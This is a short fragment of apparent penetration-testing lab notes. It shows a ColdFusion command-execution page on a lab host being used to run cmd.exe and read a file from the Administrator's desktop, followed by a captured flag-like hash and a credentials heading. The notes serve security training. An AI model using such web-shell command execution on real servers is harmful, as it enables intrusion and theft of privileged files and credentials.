 Not secure | 10.11.1.10/CFIDE/cfexec.cfm
Notes:
• For Windows put this as command "c:\windows\system32\cmd.exe /c" or wherever cmd.exe is
• For Windows options are the command you want to run "dir" "type" etc
Command: c:\windows\system32\cmd.exe
Options: /c more C:\"Documents and Settings"\Administrator\Desktop\pro
Timeout: 60
Exec
a416a831fddf36aa8c01ba0674ca7bf8
Datasource Credentials: